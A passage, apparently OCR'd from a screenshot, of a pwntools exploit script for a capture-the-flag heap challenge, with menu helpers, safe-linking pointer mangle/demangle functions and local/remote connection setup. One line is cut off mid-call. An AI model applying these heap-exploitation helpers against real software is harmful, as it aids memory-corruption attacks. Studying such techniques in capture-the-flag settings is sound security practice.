
    target.sendlineafter(b"Index: ", str(idx).encode
    target.sendline(data)

def send_flag():

    target.sendlineafter(b": ", b"send_flag")

def quit():

    target.sendlineafter(b": ", b"quit")

def mangle(pos, ptr, shifted=1):

    if shifted:

        return pos ^ ptr

    return (pos >> 12) ^ ptr

def demangle(pos, ptr, shifted=1):

    if shifted:

        return mangle(pos, ptr)

    return mangle(pos, ptr, 0)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)
